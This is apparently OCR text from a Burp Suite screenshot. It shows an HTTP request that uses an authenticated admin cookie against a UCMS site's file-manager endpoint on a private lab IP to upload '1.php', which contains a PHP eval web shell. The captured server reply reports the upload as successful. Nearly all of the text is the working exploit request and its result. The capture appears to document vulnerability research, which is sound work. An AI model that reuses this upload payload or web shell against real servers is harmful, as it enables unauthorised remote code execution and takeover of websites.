 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz Sylas
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://192.168.9.69
请求
Pretty 原始 \n Actions
1 POST /ucms/ucms/index.php?do=sadmin_file&dir=/ HTTP/1.1
2 Host: 192.168.9.69
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.9.69
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxU14a4Gkoz7DR9Q9
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.9.69/ucms/ucms/index.php?do=sadmin_file
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: admin_439006=admin; psw_439006=3dfa3753ab18cf603172033146e6372d; token_439006=
53589c40
14 Connection: close
15
16 ------WebKitFormBoundaryxU14a4Gkoz7DR9Q9
17 Content-Disposition: form-data; name="uuu_token"
18
19 53589c40
20 ------WebKitFormBoundaryxU14a4Gkoz7DR9Q9
21 Content-Disposition: form-data; name="uploadfile"; filename="1.php"
22 Content-Type: text/php
23
24 <?php @eval($_POST[blue]);?>
25 ------WebKitFormBoundaryxU14a4Gkoz7DR9Q9--
26
响应
Pretty 原始 Render \n Actions
<div id="urHere">
<em class="homeico">
</em>
后台管理<b>
&gt;
</b>
<strong>
信息提示
</strong>
</div>
<div id="mainBox">
<h3>
信息提示
</h3>
<div class="AdminMsg">
<h2>
上传成功
</h2>
<dl>
<dt>
如果您不做出选择，将在 0 秒后跳转到列表页 (按Enter键直接跳转)。
</dt>
<dd>
<a href="javascript:history.go(-1);">返回上一页</a>
</dd>
</dl>
</div>
</div>
</div>
<script type="text/javascript">
$(document).keydown(function(event){
var ctrlc = event.which;
if(ctrlc == 13 || ctrlc ==32){
window.location.href = "http://192.168.9.69/ucms/ucms/index.php?do=sadmin_
}
}
);
</script>
<meta http-equiv=refresh content='0; url=http://192.168.9.69/ucms/ucms/index.php
INSPECTOR